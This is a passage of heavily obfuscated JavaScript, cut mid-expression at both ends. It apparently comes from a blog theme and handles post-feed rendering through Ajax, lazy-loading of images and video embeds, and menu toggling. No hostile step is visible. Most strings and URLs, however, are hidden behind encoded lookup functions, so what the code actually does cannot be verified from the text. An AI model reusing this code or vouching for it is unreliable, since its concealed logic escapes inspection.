0x120122,_0x29f822=_0x374f69[_0x47bc5b(_0x40219d(0x243,'\x44\x66\x4c\x52'),0x1d1)][_0x47bc5b(_0x40219d(0x694,'\x78\x4e\x23\x5d'),0x1fa)][_0x3068f6][_0x47bc5b('\x41\x6a\x50\x5b',0x1d6)]['\x24\x74'];$(_0x47bc5b(_0x40219d(0x6d8,'\x75\x48\x50\x40'),0xbe))[_0x47bc5b(_0x40219d(0x43b,'\x70\x33\x4b\x4b'),-0x38)](_0x29f822),_0x48ee60+='\x3c\x6c\x69\x3e\x3c\x73\x70\x61\x6e\x20'+_0x47bc5b('\x32\x38\x29\x4c',0x13f)+_0x47bc5b(_0x40219d(0x25b,'\x74\x40\x47\x45'),0x7e)+_0x47bc5b(_0x40219d(0x617,'\x36\x23\x71\x29'),0x39)+_0xefaf07+'\x22\x3e'+_0x350357+(_0x47bc5b(_0x40219d(0x723,'\x70\x33\x4b\x4b'),0x4f)+_0x40219d(0x6e5,'\x34\x5b\x47\x35')+_0x47bc5b('\x2a\x47\x67\x33',0x150)+_0x40219d(0x4a6,'\x76\x6b\x65\x5a')+_0x47bc5b(_0x40219d(0x7b2,'\x6c\x54\x43\x59'),0x4e)+_0x47bc5b('\x4d\x33\x56\x6d',0x40)+_0x47bc5b(_0x40219d(0x3d6,'\x78\x73\x4a\x72'),0x1fe))+_0x47bc5b('\x30\x39\x32\x71',-0x4a)+'\x2f'+_0x30a8c5+'\x22\x3e'+_0x30a8c5+(_0x47bc5b(_0x40219d(0x307,'\x76\x6b\x65\x5a'),0x159)+_0x47bc5b(_0x40219d(0x58a,'\x25\x5b\x41\x4a'),0xae)+_0x47bc5b('\x62\x41\x5b\x5a',0x1cf))+'\x3e'+_0x34e976+'\x3c\x2f\x73\x70\x61\x6e\x3e\x3c\x2f\x64'+_0x47bc5b(_0x40219d(0x82f,'\x6b\x51\x59\x5a'),-0x7c);}function _0x40219d(_0x90f8a5,_0x5e370c){return _0x4ab545(_0x5e370c,_0x90f8a5- -0xa);}_0x48ee60+=_0x40219d(0x34e,'\x62\x70\x4f\x46')+_0x47bc5b(_0x40219d(0x29c,'\x32\x4a\x4a\x4b'),0x89)+_0x47bc5b(_0x40219d(0x24a,'\x25\x6a\x43\x7a'),0x190)+_0x47bc5b('\x40\x63\x6a\x24',0x9b)+_0x47bc5b(_0x40219d(0x5f4,'\x72\x21\x38\x5d'),-0x61)+_0x47bc5b(_0x40219d(0x554,'\x36\x23\x71\x29'),0x1a2)+_0x47bc5b(_0x40219d(0x386,'\x47\x5b\x23\x4d'),-0x88)+_0x47bc5b(_0x40219d(0x84b,'\x24\x52\x4a\x57'),0x1ab)+(_0x40219d(0x319,'\x24\x52\x4a\x57')+'\x3e\x3c\x62\x75\x74\x74\x6f\x6e\x3e\x3c')+_0x47bc5b(_0x40219d(0x340,'\x79\x55\x4e\x54'),-0x7f)+_0x47bc5b('\x35\x36\x78\x59',0x15a)+_0x47bc5b('\x4a\x40\x45\x57',-0x9d)+_0x47bc5b(_0x40219d(0x65f,'\x44\x37\x52\x50'),0xe4)+_0x47bc5b('\x74\x28\x4a\x70',0xfb)+_0x47bc5b('\x63\x5e\x61\x78',0xd2)+_0x40219d(0x32f,'\x77\x28\x39\x41')+_0x47bc5b(_0x40219d(0x456,'\x4c\x34\x59\x77'),0x1d8)+_0x47bc5b(_0x40219d(0x6b9,'\x6b\x42\x48\x57'),0x1a7)+_0x47bc5b('\x6f\x45\x25\x35',0x14)+_0x40219d(0x750,'\x47\x4a\x5e\x28'),$(_0x47bc5b('\x62\x41\x5b\x5a',0xe9)+_0x47bc5b(_0x40219d(0x22d,'\x44\x66\x4c\x52'),0x1f1)+_0x47bc5b('\x75\x70\x21\x30',0x20d))[_0x47bc5b(_0x40219d(0x5cd,'\x25\x6a\x43\x7a'),0x1ee)](function(){function _0x4362be(_0x64431f,_0x1d11af){return _0x40219d(_0x64431f- -0x135,_0x1d11af);}function _0x42285e(_0x31accf,_0x103dbe){return _0x47bc5b(_0x31accf,_0x103dbe-0x300);}$(this)[_0x4362be(0x695,'\x68\x33\x6d\x32')](_0x48ee60),$(this)[_0x42285e(_0x4362be(0x358,'\x34\x5b\x47\x35'),0x271)](_0x4362be(0xf3,'\x36\x23\x71\x29')+_0x42285e(_0x4362be(0xdb,'\x56\x4e\x70\x64'),0x2b8)+'\x72')[_0x4362be(0x65b,'\x65\x4f\x5e\x74')+'\x77\x73']();});}}):_0x2faad7[_0x44c7c3(0x559,'\x4a\x40\x45\x57')](_0x44c7c3(0x531,_0x4ab545('\x65\x4f\x5e\x74',0x6b6)))&&$[_0x44c7c3(0x51d,_0x4ab545('\x65\x4f\x5e\x74',0x26e))]({'\x75\x72\x6c':_0x44c7c3(0x3b2,_0x4ab545('\x6e\x6d\x7a\x38',0x2b8))+_0x44c7c3(0x4d6,_0x4ab545('\x76\x37\x38\x70',0x700))+_0x44c7c3(0x4fe,_0x4ab545('\x56\x4e\x70\x64',0x215))+_0x3c3e42+(_0x4ab545('\x75\x48\x50\x40',0x362)+_0x4ab545('\x4d\x75\x46\x65',0x52f))+_0x44c7c3(0x3e4,_0x4ab545('\x6c\x54\x43\x59',0x552))+_0x44c7c3(0x377,_0x4ab545('\x4d\x75\x46\x65',0x3c0)),'\x74\x79\x70\x65':_0x4ab545('\x52\x32\x24\x26',0x2b2),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x44c7c3(0x3f5,'\x59\x26\x73\x54'),'\x73\x75\x63\x63\x65\x73\x73':function(_0x27b583){function _0x2c3c84(_0x5cd432,_0xd2cdea){return _0x4ab545(_0xd2cdea,_0x5cd432- -0x19e);}function _0x190b67(_0x1b901c,_0x5e5d2a){return _0x44c7c3(_0x5e5d2a- -0x7d,_0x1b901c);}for(var _0xa8a1a4='',_0x849d0f=_0x190b67(_0x2c3c84(0x1a9,'\x47\x5b\x23\x4d'),0x407)+_0x190b67(_0x2c3c84(0x3d2,'\x50\x57\x43\x41'),0x3b9)+_0x190b67(_0x2c3c84(0x466,'\x36\x41\x77\x68'),0x349)+_0x2c3c84(0x426,'\x48\x21\x77\x74')+_0x190b67(_0x2c3c84(0x2ae,'\x65\x4f\x5e\x74'),0x57f)+'\x65\x77\x73\x22\x3e\x3c\x75\x6c\x3e',_0x497dcb=0x0;_0x497dcb<_0x27b583[_0x190b67('\x4b\x6f\x34\x48',0x4d2)][_0x190b67(_0x2c3c84(0x416,'\x36\x23\x71\x29'),0x33e)][_0x190b67('\x73\x42\x50\x74',0x554)];_0x497dcb++){for(var _0x985f3a=0x0;_0x985f3a<_0x27b583[_0x190b67(_0x2c3c84(0x111,'\x36\x41\x77\x68'),0x46a)][_0x190b67(_0x2c3c84(0x34c,'\x69\x29\x72\x32'),0x56b)][_0x497dcb][_0x190b67(_0x2c3c84(0x465,'\x36\x23\x71\x29'),0x52a)][_0x190b67(_0x2c3c84(0x2ac,'\x77\x34\x63\x63'),0x35c)];_0x985f3a++)if(_0x190b67('\x61\x70\x2a\x43',0x373)==_0x27b583[_0x190b67(_0x2c3c84(0x4b0,'\x45\x31\x2a\x33'),0x45f)][_0x190b67(_0x2c3c84(0x31b,'\x6b\x35\x45\x37'),0x43a)][_0x497dcb]['\x6c\x69\x6e\x6b'][_0x985f3a][_0x190b67(_0x2c3c84(0x4ed,'\x45\x31\x2a\x33'),0x36a)]){_0xa8a1a4=_0x27b583[_0x190b67(_0x2c3c84(0x657,'\x75\x48\x50\x40'),0x48f)][_0x190b67('\x5b\x36\x24\x42',0x53c)][_0x497dcb][_0x190b67(_0x2c3c84(0x48c,'\x25\x5b\x41\x4a'),0x544)][_0x985f3a][_0x2c3c84(0x35,'\x5d\x54\x75\x53')];break;}var _0x73fda7=_0x27b583[_0x190b67('\x48\x50\x48\x62',0x526)][_0x190b67(_0x2c3c84(0x18f,'\x5d\x54\x75\x53'),0x37d)][_0x497dcb][_0x190b67(_0x2c3c84(0xc3,'\x70\x33\x4b\x4b'),0x361)]['\x24\x74'],_0x1e6339=_0x27b583[_0x190b67('\x59\x24\x44\x45',0x545)][_0x190b67('\x32\x38\x29\x4c',0x4b9)][_0x497dcb][_0x190b67(_0x2c3c84(0x81,'\x45\x31\x2a\x33'),0x534)][0x0][_0x190b67(_0x2c3c84(0x439,'\x25\x6a\x43\x7a'),0x58d)],_0x493a53=_0x27b583[_0x190b67(_0x2c3c84(0x388,'\x76\x6b\x65\x5a'),0x4d2)][_0x190b67(_0x2c3c84(0x84,'\x4c\x34\x59\x77'),0x381)][_0x497dcb][_0x190b67(_0x2c3c84(0x3f0,'\x48\x21\x77\x74'),0x3ff)]['\x24\x74'],_0xd51d5e=_0x493a53[_0x2c3c84(0x3a3,'\x6c\x54\x43\x59')](0x0,0x4),_0x293f6c=_0x493a53[_0x190b67(_0x2c3c84(0x3d7,'\x68\x33\x6d\x32'),0x2ea)](0x5,0x7),_0x4f0dbc=_0x493a53[_0x2c3c84(0x126,'\x48\x21\x77\x74')](0x8,0xa),_0x34aeb6=month[parseInt(_0x293f6c,0xa)]+'\x20'+_0x4f0dbc+'\x2c\x20'+_0xd51d5e,_0xc13e9f=_0x27b583['\x66\x65\x65\x64'][_0x190b67(_0x2c3c84(0x101,'\x78\x4e\x23\x5d'),0x4b9)][_0x497dcb][_0x190b67(_0x2c3c84(0x23d,'\x47\x5b\x23\x4d'),0x49c)]['\x24\x74'];$(_0x190b67(_0x2c3c84(0x4c4,'\x48\x21\x77\x74'),0x42f))[_0x190b67(_0x2c3c84(0x1a6,'\x6c\x54\x43\x59'),0x4d8)](_0xc13e9f),_0x849d0f+=_0x190b67(_0x2c3c84(0x261,'\x66\x28\x26\x6b'),0x517)+_0x190b67(_0x2c3c84(0xd1,'\x34\x5b\x47\x35'),0x398)+_0x190b67(_0x2c3c84(0x1d2,'\x6b\x35\x45\x37'),0x468)+_0x190b67(_0x2c3c84(0x9c,'\x62\x70\x4f\x46'),0x583)+_0xa8a1a4+'\x22\x3e'+_0x73fda7+(_0x190b67(_0x2c3c84(0x413,'\x6b\x51\x59\x5a'),0x2fd)+(_0x2c3c84(0x456,'\x66\x28\x26\x6b')+_0x2c3c84(0x26f,'\x36\x41\x77\x68'))+_0x190b67(_0x2c3c84(0x479,'\x32\x4a\x4a\x4b'),0x2f8)+_0x190b67(_0x2c3c84(0x23e,'\x69\x29\x72\x32'),0x581)+_0x2c3c84(0x5a3,'\x68\x33\x6d\x32')+_0x190b67(_0x2c3c84(0x5d4,'\x70\x33\x4b\x4b'),0x334))+_0x190b67(_0x2c3c84(0xf8,'\x56\x4e\x70\x64'),0x515)+'\x2f'+_0x1e6339+'\x22\x3e'+_0x1e6339+(_0x190b67(_0x2c3c84(0x2d2,'\x21\x69\x5a\x4d'),0x3d8)+_0x190b67(_0x2c3c84(0x18e,'\x45\x31\x2a\x33'),0x417)+_0x190b67(_0x2c3c84(0xc0,'\x78\x4e\x23\x5d'),0x33f))+'\x3e'+_0x34aeb6+(_0x190b67(_0x2c3c84(0x38b,'\x34\x5b\x47\x35'),0x44b)+_0x190b67(_0x2c3c84(0x604,'\x25\x6a\x43\x7a'),0x41b));}_0x849d0f+=_0x190b67(_0x2c3c84(0x646,'\x24\x52\x4a\x57'),0x55b)+_0x190b67('\x5b\x56\x68\x77',0x419)+_0x190b67(_0x2c3c84(0x1f,'\x61\x4d\x67\x30'),0x43e)+_0x190b67(_0x2c3c84(0xff,'\x62\x70\x4f\x46'),0x402)+_0x190b67(_0x2c3c84(0x4f7,'\x4d\x75\x46\x65'),0x42b)+_0x190b67(_0x2c3c84(0x30d,'\x75\x48\x50\x40'),0x393)+_0x2c3c84(0x3d5,'\x68\x33\x6d\x32')+_0x190b67('\x63\x5e\x61\x78',0x4e5)+_0x190b67(_0x2c3c84(0x344,'\x4d\x75\x46\x65'),0x363)+_0x190b67(_0x2c3c84(0x12e,'\x33\x6f\x52\x78'),0x4a4)+_0x190b67(_0x2c3c84(0x57c,'\x36\x23\x71\x29'),0x460)+_0x2c3c84(0x3ad,'\x78\x73\x4a\x72')+_0x190b67(_0x2c3c84(0x9d,'\x33\x6f\x52\x78'),0x588)+_0x190b67(_0x2c3c84(0x1d3,'\x56\x4e\x70\x64'),0x3e6)+_0x190b67(_0x2c3c84(0x25a,'\x6c\x54\x43\x59'),0x586)+_0x190b67('\x71\x36\x59\x56',0x523)+_0x190b67(_0x2c3c84(0x2df,'\x48\x51\x70\x65'),0x4ec)+_0x190b67(_0x2c3c84(0x2c4,'\x48\x21\x77\x74'),0x48a)+_0x190b67(_0x2c3c84(0x188,'\x77\x28\x39\x41'),0x4b2)+_0x190b67('\x21\x4f\x42\x51',0x3f4)+_0x190b67(_0x2c3c84(0x611,'\x72\x21\x38\x5d'),0x597),$(_0x2c3c84(0x57,'\x66\x4a\x4d\x41')+_0x2c3c84(0x34f,'\x6b\x42\x48\x57')+_0x190b67(_0x2c3c84(0x33b,'\x50\x57\x43\x41'),0x412))[_0x190b67(_0x2c3c84(0x689,'\x6e\x6d\x7a\x38'),0x4c8)](function(){function _0x2e1a41(_0x4e721f,_0x411b27){return _0x2c3c84(_0x411b27- -0x6,_0x4e721f);}function _0x1b1f22(_0x1b0c3f,_0x52e51b){return _0x190b67(_0x52e51b,_0x1b0c3f-0x5a);}$(this)[_0x1b1f22(0x33f,_0x2e1a41('\x74\x40\x47\x45',0x88))](_0x849d0f),$(this)[_0x1b1f22(0x4c1,_0x2e1a41('\x6b\x35\x45\x37',0xcd))](_0x2e1a41('\x24\x52\x4a\x57',0x456)+_0x1b1f22(0x37a,_0x2e1a41('\x77\x34\x63\x63',0x1d6))+'\x72')[_0x1b1f22(0x59d,_0x2e1a41('\x77\x28\x39\x41',0x3fc))+'\x77\x73']();});}});}),jQuery(document)[_0x42c8d5('\x56\x4e\x70\x64',0x65d)](function(_0x33345f){function _0x5eb3a1(_0x3af8a6,_0x334871){return _0x42c8d5(_0x3af8a6,_0x334871-0x460);}function _0x5e9563(_0xd073e1,_0x201844){return _0x21e909(_0x201844,_0xd073e1-0x156);}_0x33345f(_0x5eb3a1('\x24\x52\x4a\x57',0xa5d))['\x6f\x6e'](_0x5e9563(0x5a3,_0x5eb3a1('\x21\x69\x5a\x4d',0x650)),function(_0x1f405e){function _0x511669(_0x431f78,_0xa852c4){return _0x5eb3a1(_0x431f78,_0xa852c4- -0x3d7);}function _0xa9a84d(_0x59ff26,_0x314bd7){return _0x5e9563(_0x59ff26- -0x69a,_0x314bd7);}_0x1f405e[_0xa9a84d(-0x153,_0x511669('\x32\x4a\x4a\x4b',0x770))+_0x511669('\x4f\x51\x40\x31',0x6c8)](),_0x33345f(_0x511669('\x30\x44\x30\x4b',0x5f2))[_0xa9a84d(-0x173,_0x511669('\x78\x73\x4a\x72',0x17a))](_0xa9a84d(-0xfc,'\x63\x41\x72\x43'));}),_0x33345f(_0x5e9563(0x5f0,_0x5eb3a1('\x74\x40\x47\x45',0xb4a)))['\x6f\x6e'](_0x5e9563(0x4b2,_0x5eb3a1('\x61\x4d\x67\x30',0x5a6)),function(_0x5c3a64){function _0x5379eb(_0x5d3374,_0x1ae60d){return _0x5e9563(_0x5d3374- -0x5a1,_0x1ae60d);}function _0x4a8524(_0x125378,_0x5348d9){return _0x5eb3a1(_0x5348d9,_0x125378- -0xf8);}(_0x33345f(_0x5c3a64[_0x5379eb(-0x181,_0x4a8524(0x720,'\x69\x29\x72\x32'))])['\x69\x73'](_0x5379eb(-0x167,_0x4a8524(0x7f0,'\x45\x31\x2a\x33')))||_0x33345f(_0x5c3a64[_0x5379eb(-0x1d3,_0x4a8524(0x929,'\x36\x41\x77\x68'))])['\x69\x73'](_0x5379eb(0x3,_0x4a8524(0x4a6,'\x44\x66\x4c\x52'))))&&(_0x5c3a64[_0x4a8524(0x6c8,'\x36\x41\x77\x68')+'\x61\x75\x6c\x74'](),_0x33345f(this)[_0x5379eb(-0x1d2,_0x4a8524(0x79d,'\x50\x57\x43\x41'))+'\x73'](_0x5379eb(-0x3,_0x4a8524(0x95e,'\x47\x5b\x23\x4d'))));}),_0x33345f(document)[_0x5e9563(0x634,_0x5eb3a1('\x6c\x54\x43\x59',0x5f3))](function(_0x16ae35){function _0x4fc491(_0x2f2a5e,_0x23dd30){return _0x5eb3a1(_0x23dd30,_0x2f2a5e- -0x2f);}function _0x261568(_0x2acfd8,_0x9acd14){return _0x5e9563(_0x9acd14- -0x546,_0x2acfd8);}'\x32\x37'==_0x16ae35[_0x261568(_0x4fc491(0x91f,'\x4f\x51\x40\x31'),-0x12d)]&&_0x33345f(_0x261568(_0x4fc491(0x82a,'\x6b\x6c\x44\x67'),0x61))[_0x261568('\x5b\x56\x68\x77',0x63)+'\x73'](_0x261568(_0x4fc491(0xb31,'\x44\x37\x52\x50'),0xda));});}),(function(){function _0x41045d(_0x34b759,_0x511c7b){return _0x42c8d5(_0x34b759,_0x511c7b-0x32a);}var _0xce0f88=document[_0x59c5da(_0x41045d('\x76\x6b\x65\x5a',0x4d3),0x1cd)+_0x41045d('\x36\x41\x77\x68',0x521)](_0x59c5da(_0x41045d('\x6b\x51\x59\x5a',0x99d),0x1ce)+_0x59c5da('\x50\x23\x57\x43',0x46)+'\x5b\x64\x61\x74\x61\x2d\x73\x72\x63\x73'+_0x59c5da(_0x41045d('\x75\x48\x50\x40',0x9dc),0xa6));function _0x59c5da(_0x550a75,_0x4b6578){return _0x21e909(_0x550a75,_0x4b6578- -0x25a);}0x0!=_0xce0f88[_0x59c5da('\x6c\x5d\x34\x57',0x132)]&&Array[_0x59c5da(_0x41045d('\x47\x4a\x5e\x28',0x99c),0x5f)](_0xce0f88)[_0x41045d('\x56\x4e\x70\x64',0x98e)](function(_0x3d1925){let _0x216d3d=_0x3d1925[_0x254bf1(0x203,'\x6f\x45\x25\x35')+'\x74\x65'](_0x41d0b4('\x77\x34\x63\x63',0x5ed)),_0x367b47=_0x3d1925[_0x254bf1(0x35f,_0x41d0b4('\x25\x6a\x43\x7a',0x1fb))+'\x74\x65'](_0x254bf1(0x2d4,_0x41d0b4('\x6b\x6c\x44\x67',0x429))+'\x74');function _0x41d0b4(_0x54d58e,_0x4c2a78){return _0x41045d(_0x54d58e,_0x4c2a78- -0x3b9);}function _0x254bf1(_0x3728cd,_0x1a96ac){return _0x59c5da(_0x1a96ac,_0x3728cd-0x1cc);}_0x216d3d&&(_0x216d3d=(_0x216d3d=_0x216d3d[_0x254bf1(0x21e,'\x38\x44\x38\x5a')](/-p-k-no-nu/g,_0x254bf1(0x2ac,'\x32\x38\x29\x4c')+_0x254bf1(0x1be,'\x48\x50\x48\x62')+_0x254bf1(0x225,_0x41d0b4('\x4d\x75\x46\x65',0x407))))[_0x41d0b4('\x79\x55\x4e\x54',0x242)](_0x254bf1(0x243,_0x41d0b4('\x79\x55\x4e\x54',0x15c))+'\x6d')?_0x216d3d[_0x254bf1(0x1f5,_0x41d0b4('\x36\x41\x77\x68',0x523))](_0x254bf1(0x2fa,_0x41d0b4('\x34\x5b\x47\x35',0x55a))+'\x67',_0x254bf1(0x2d9,_0x41d0b4('\x25\x5b\x41\x4a',0x3b9))+_0x254bf1(0x2f9,_0x41d0b4('\x65\x4f\x5e\x74',0x2b2))):_0x216d3d,_0x3d1925[_0x254bf1(0x34a,_0x41d0b4('\x78\x4e\x23\x5d',0x224))+'\x74\x65'](_0x254bf1(0x333,_0x41d0b4('\x69\x29\x72\x32',0x20f)),_0x216d3d)),_0x367b47&&(_0x367b47=_0x367b47[_0x254bf1(0x328,'\x6c\x5d\x34\x57')](/-p-k-no-nu/g,_0x41d0b4('\x78\x4e\x23\x5d',0x31e)+_0x254bf1(0x329,_0x41d0b4('\x4c\x34\x59\x77',0x311))+_0x41d0b4('\x50\x57\x43\x41',0x1c2)),_0x3d1925[_0x254bf1(0x432,_0x41d0b4('\x6e\x6d\x7a\x38',0x35e))+'\x74\x65'](_0x254bf1(0x359,_0x41d0b4('\x45\x31\x2a\x33',0x1bd))+'\x74',_0x367b47));});}()),Defer[_0x21e909(_0x42c8d5('\x34\x5b\x47\x35',0x5e9),0x3a9)](_0x21e909(_0x42c8d5('\x30\x44\x30\x4b',0x92),0x45a)+'\x61\x64',0x0,_0x21e909(_0x42c8d5('\x78\x4e\x23\x5d',0x351),0x31b),null,{'\x72\x6f\x6f\x74\x4d\x61\x72\x67\x69\x6e':_0x21e909(_0x42c8d5('\x78\x73\x4a\x72',0x46b),0x33e)}),Defer[_0x21e909('\x72\x4f\x65\x44',0x26e)]('\x2e\x6c\x61\x7a\x79\x2d\x79\x6f\x75\x74'+_0x21e909(_0x42c8d5('\x36\x41\x77\x68',0x370),0x257),0x0,_0x21e909(_0x42c8d5('\x66\x4a\x4d\x41',0x51e),0x3f8)+_0x21e909(_0x42c8d5('\x79\x55\x4e\x54',0x5c8),0x338),null,{'\x72\x6f\x6f\x74\x4d\x61\x72\x67\x69\x6e':_0x21e909(_0x42c8d5('\x24\x52\x4a\x57',0x20e),0x49e)}),$(function(){function _0x19fefb(_0x380f01,_0x1ec442){return _0x42c8d5(_0x380f01,_0x1ec442-0x175);}function _0x369f41(_0x49533c,_0x4b7556){return _0x21e909(_0x4b7556,_0x49533c-0xac);}$(_0x19fefb('\x66\x4a\x4d\x41',0x7bc))[_0x369f41(0x514,_0x19fefb('\x48\x51\x70\x65',0x6d4))](function(){for(var _0x90aef7=$(this)[_0x33bfdb('\x76\x37\x38\x70',0x701)](_0x2c480c('\x32\x38\x29\x4c',-0x145)+_0x2c480c('\x39\x59\x40\x55',-0xcb))[_0x33bfdb('\x25\x6a\x43\x7a',0x8c4)]('\x61'),_0xf84df6=_0x90aef7['\x6c\x65\x6e\x67\x74\x68'],_0x28c9ae=0x0;_0xf84df6>_0x28c9ae;_0x28c9ae++){var _0x34cf62=_0x90aef7['\x65\x71'](_0x28c9ae),_0x56d998=_0x34cf62[_0x2c480c(_0x33bfdb('\x69\x29\x72\x32',0xa3f),-0xd9)]();if('\x5f'!==_0x56d998[_0x2c480c(_0x33bfdb('\x48\x51\x70\x65',0x668),-0x55)](0x0)){var _0x2ebc8c=_0x90aef7['\x65\x71'](_0x28c9ae+0x1),_0x31929a=_0x2ebc8c[_0x33bfdb('\x48\x51\x70\x65',0x662)]();if('\x5f'===_0x31929a[_0x33bfdb('\x52\x32\x24\x26',0xab1)](0x0)){var _0x74d975=_0x34cf62[_0x2c480c(_0x33bfdb('\x61\x4d\x67\x30',0xa92),-0x1a4)]();_0x74d975[_0x33bfdb('\x79\x55\x4e\x54',0x963)](_0x2c480c('\x72\x4f\x65\x44',0x6b)+_0x33bfdb('\x76\x37\x38\x70',0xb6c)+_0x2c480c(_0x33bfdb('\x76\x37\x38\x70',0x6f0),-0x1d6));}}'\x5f'===_0x56d998['\x63\x68\x61\x72\x41\x74'](0x0)&&(_0x34cf62[_0x2c480c(_0x33bfdb('\x6b\x6c\x44\x67',0x627),-0x9f)](_0x56d998[_0x2c480c(_0x33bfdb('\x74\x40\x47\x45',0x6e2),-0x1bb)]('\x5f','')),_0x34cf62[_0x2c480c(_0x33bfdb('\x70\x33\x4b\x4b',0xa5d),-0x21)]()[_0x2c480c(_0x33bfdb('\x75\x48\x50\x40',0x7d0),-0x80)](_0x74d975[_0x33bfdb('\x6e\x6d\x7a\x38',0x895)](_0x2c480c(_0x33bfdb('\x34\x5b\x47\x35',0xae5),-0x156))));}function _0x33bfdb(_0x1fd38d,_0x53cc0f){return _0x19fefb(_0x1fd38d,_0x53cc0f-0x326);}function _0x2c480c(_0x56a263,_0x345ce7){return _0x369f41(_0x345ce7- -0x512,_0x56a263);}for(_0x28c9ae=0x0;_0xf84df6>_0x28c9ae;_0x28c9ae++)'\x5f'!==(_0x56d998=(_0x34cf62=_0x90aef7['\x65\x71'](_0x28c9ae))[_0x2c480c(_0x33bfdb('\x44\x37\x52\x50',0xb50),-0x1ac)]())[_0x2c480c(_0x33bfdb('\x25\x6a\x43\x7a',0xa16),-0x47)](0x0)&&'\x5f'===(_0x31929a=(_0x2ebc8c=_0x90aef7['\x65\x71'](_0x28c9ae+0x1))[_0x2c480c(_0x33bfdb('\x72\x21\x38\x5d',0xb07),0x5c)]())[_0x2c480c(_0x33bfdb('\x33\x6f\x52\x78',0x624),-0x228)](0x0)&&(_0x74d975=_0x34cf62['\x70\x61\x72\x65\x6e\x74']())[_0x2c480c(_0x33bfdb('\x24\x52\x4a\x57',0x9e1),-0x42)](_0x2c480c(_0x33bfdb('\x28\x54\x37\x5b',0xb5e),-0xd)+'\x22\x73\x75\x62\x2d\x6d\x65\x6e\x75\x32'+_0x2c480c(_0x33bfdb('\x6b\x6c\x44\x67',0x9ea),-0x28)),'\x5f'===_0x56d998[_0x2c480c('\x62\x41\x5b\x5a',-0x1b4)](0x0)&&(_0x34cf62[_0x2c480c(_0x33bfdb('\x79\x55\x4e\x54',0xb95),0x80)](_0x56d998[_0x2c480c(_0x33bfdb('\x32\x4a\x4a\x4b',0x797),0x3)]('\x5f','')),_0x34cf62[_0x2c480c(_0x33bfdb('\x76\x37\x38\x70',0xa0b),-0x5)]()[_0x2c480c('\x46\x66\x28\x48',-0xfe)](_0x74d975[_0x2c480c(_0x33bfdb('\x79\x55\x4e\x54',0x5ca),-0x3)](_0x2c480c(_0x33bfdb('\x36\x23\x71\x29',0x979),0x4a))));$(_0x2c480c(_0x33bfdb('\x62\x70\x4f\x46',0x911),-0xae)+_0x33bfdb('\x74\x40\x47\x45',0xa89))[_0x2c480c(_0x33bfdb('\x6e\x38\x6f\x2a',0x7ce),-0x48)]('\x6c\x69')[_0x33bfdb('\x69\x29\x72\x32',0x6f2)](_0x2c480c(_0x33bfdb('\x25\x5b\x41\x4a',0x5e3),0x94)),$(_0x2c480c(_0x33bfdb('\x47\x4a\x5e\x28',0x626),-0x1e1)+_0x2c480c(_0x33bfdb('\x21\x69\x5a\x4d',0x68b),-0x1a5))[_0x2c480c('\x43\x21\x57\x71',-0x4b)](_0x2c480c(_0x33bfdb('\x30\x44\x30\x4b',0x914),-0x7d));}),$(_0x369f41(0x4e9,_0x19fefb('\x25\x5b\x41\x4a',0x3be))+_0x369f41(0x35a,_0x19fefb('\x44\x66\x4c\x52',0x2d9)))[_0x19fefb('\x21\x69\x5a\x4d',0x221)]()[_0x369f41(0x582,_0x19fefb('\x36\x41\x77\x68',0x610))]('\x2e\x6d\x6f\x62\x69\x6c\x65\x2d\x6d\x65'+'\x6e\x75'),$(_0x19fefb('\x76\x37\x38\x70',0x435)+_0x369f41(0x480,'\x32\x38\x29\x4c')+'\x62')[_0x369f41(0x4b9,_0x19fefb('\x4d\x75\x46\x65',0x60b))](_0x369f41(0x343,_0x19fefb('\x47\x5b\x23\x4d',0x661))+_0x369f41(0x316,_0x19fefb('\x5d\x54\x75\x53',0x3b3))+_0x369f41(0x2f6,_0x19fefb('\x6b\x35\x45\x37',0x81c))),$(_0x369f41(0x452,_0x19fefb('\x47\x5b\x23\x4d',0x47d))+(_0x19fefb('\x4d\x75\x46\x65',0x4a3)+'\x20\x61'))[_0x369f41(0x570,_0x19fefb('\x4f\x51\x40\x31',0x660))](function(){function _0x2ef092(_0x66328,_0x588b12){return _0x19fefb(_0x66328,_0x588b12-0x23d);}var _0x143915=$(this),_0x33346c=_0x143915[_0x696c57(_0x2ef092('\x74\x40\x47\x45',0x67a),0x9)]('\x68\x72\x65\x66')[_0x696c57(_0x2ef092('\x68\x33\x6d\x32',0x614),-0xb5)](),_0x50745f=_0x33346c[_0x696c57('\x71\x6b\x44\x76',-0x60)+'\x65'](),_0x5bf32c=_0x33346c[_0x696c57(_0x2ef092('\x65\x4f\x5e\x74',0x76d),0xc8)]('\x2f')[0x0];function _0x696c57(_0xb64522,_0x39e90c){return _0x369f41(_0x39e90c- -0x3e2,_0xb64522);}_0x50745f[_0x696c57('\x32\x38\x29\x4c',-0x7)](_0x696c57(_0x2ef092('\x32\x4a\x4a\x4b',0xabf),-0x27))&&_0x143915[_0x2ef092('\x5d\x54\x75\x53',0xa3a)](_0x696c57(_0x2ef092('\x66\x28\x26\x6b',0x4b9),0x5),_0x2ef092('\x33\x6f\x52\x78',0x611)+_0x696c57(_0x2ef092('\x66\x4a\x4d\x41',0x4c1),-0xba)+_0x5bf32c+_0x696c57('\x32\x38\x29\x4c',0x169)+_0x2ef092('\x4d\x75\x46\x65',0x450)+postPerPage);}),$(_0x369f41(0x503,'\x74\x28\x4a\x70')+_0x369f41(0x490,'\x4d\x33\x56\x6d'))['\x6f\x6e'](_0x369f41(0x542,_0x19fefb('\x6b\x51\x59\x5a',0x2a9)),function(){function _0x401d2a(_0x4c7719,_0x86e969){return _0x369f41(_0x86e969- -0x430,_0x4c7719);}function _0x711b29(_0x29a68f,_0x5d3815){return _0x19fefb(_0x29a68f,_0x5d3815- -0x6);}$(_0x401d2a(_0x711b29('\x24\x52\x4a\x57',0x4c4),-0x27))[_0x711b29('\x6e\x6d\x7a\x38',0x53b)+'\x73'](_0x401d2a('\x50\x26\x6f\x75',-0x4d));}),$(_0x369f41(0x43c,_0x19fefb('\x76\x37\x38\x70',0x524))+_0x369f41(0x2e2,_0x19fefb('\x4c\x34\x59\x77',0x492))+_0x369f41(0x3aa,_0x19fefb('\x66\x28\x26\x6b',0x7a6))+'\x67\x67\x6c\x65')['\x6f\x6e'](_0x369f41(0x4f9,_0x19fefb('\x4f\x51\x40\x31',0x3f1)),function(_0x4cec0e){function _0x203da2(_0x34e215,_0x52ab22){return _0x19fefb(_0x34e215,_0x52ab22-0x30);}function _0x3b8764(_0x28cddd,_0x7c67b9){return _0x369f41(_0x28cddd- 